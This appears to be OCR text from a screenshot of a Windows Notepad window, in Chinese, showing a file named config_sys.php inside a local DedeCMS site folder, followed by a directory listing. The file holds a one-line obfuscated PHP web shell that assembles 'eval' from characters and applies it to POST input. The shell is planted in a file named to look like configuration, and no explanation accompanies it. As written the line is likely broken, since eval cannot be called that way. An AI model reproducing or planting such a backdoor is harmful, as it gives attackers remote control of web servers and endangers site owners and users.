 config_sys.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php $a = "_POST"; @array_map(implode("",["e","v","a","l"]), $$a); ?>
inc
计算机 本地磁盘 (C:) phpstudy_pro WWW dede inc 搜索 inc
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
config_sys.php 2022/10/28 16:44 PHP 文件 1 KB
configgroup.txt 文本文档 1 KB
fieldtype.txt 文本文档 1 KB
grouplist.txt 文本文档 3 KB
inc_action_info.php PHP 文件 23 KB
inc_admin_channel.php PHP 文件 4 KB
inc_archives_all.php PHP 文件 17 KB
inc_archives_functions.php PHP 文件 29 KB
inc_batchup.php PHP 文件 8 KB
inc_catalog_options.php PHP 文件 6 KB
inc_coonepage.php PHP 文件 4 KB
inc_list_functions.php PHP 文件 5 KB
inc_menu.php PHP 文件 11 KB